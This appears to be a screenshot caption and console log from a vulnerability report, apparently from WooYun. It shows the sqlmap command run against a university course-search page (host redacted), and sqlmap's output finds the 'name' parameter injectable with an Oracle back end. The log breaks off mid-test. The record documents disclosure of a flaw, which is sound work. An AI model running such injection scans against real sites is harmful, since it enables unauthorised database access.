 C:\Python27\sqlmap>sqlmap.py -u "http://                /resource/jpk/search.jsp?
coursetype=0&applyyear=0&university=&subject1=1&subject2=0&name=" -p "name"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:02:32
[16:02:32] [WARNING] provided value for parameter 'name' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[16:02:32] [INFO] testing connection to the target URL
[16:02:33] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[16:02:35] [INFO] target URL is stable
[16:02:35] [INFO] heuristics detected web page charset 'GB2312'
[16:02:35] [INFO] heuristic (basic) test shows that GET parameter 'name' might b
e injectable (possible DBMS: 'Oracle')
[16:02:35] [INFO] testing for SQL injection on GET parameter 'name'
[16:02:35] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you
 want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1) values? [Y/n] y
[16:02:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:02:38] [WARNING] reflective value(s) found and filtering out
[16:02:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
[16:02:45] [INFO] GET parameter 'name' seems to be 'AND boolean-based blind - WH
ERE or HAVING clause' injectable
www.wooyun.org
[16:02:45] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT